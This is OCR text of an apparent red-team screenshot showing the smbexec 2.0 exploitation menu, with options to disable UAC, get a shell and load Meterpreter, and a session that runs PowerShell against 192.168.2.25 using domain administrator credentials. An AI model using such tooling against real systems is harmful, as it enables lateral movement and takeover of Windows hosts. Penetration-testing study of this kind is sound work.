 root@saulGoodman: ~/hacker/smbexec
File Actions Edit View Help
root@saulGoodman: ~ root@saulGoo...cker/smbexec
**********************************************************************
* smbexec 2.0 - Machiavellian *
**********************************************************************
System Exploitation Menu
1. Create an executable and rc script No hosts identified
2. Disable UAC No credentials provided
3. Enable UAC No pass provided
4. Execute Powershell
5. Get Shell
6. In Memory Meterpreter via Powershell
7. Remote system access
8. Main menu
Choice : 4
Execute arbitrary powershell on target(s). Non-interactive scripts only.
Target IP, host list, or nmap XML file [No hosts identified] : 192.168.2.25
Username [No credentials provided] : god\administrator
Password or hash (<LM>:<NTLM>) [No pass provided] : Admin12345
Domain [LOCALHOST] : god
1. enum_drives.ps1
Which powershell script do you wish to load?
shellcode.rb
渗透攻击红队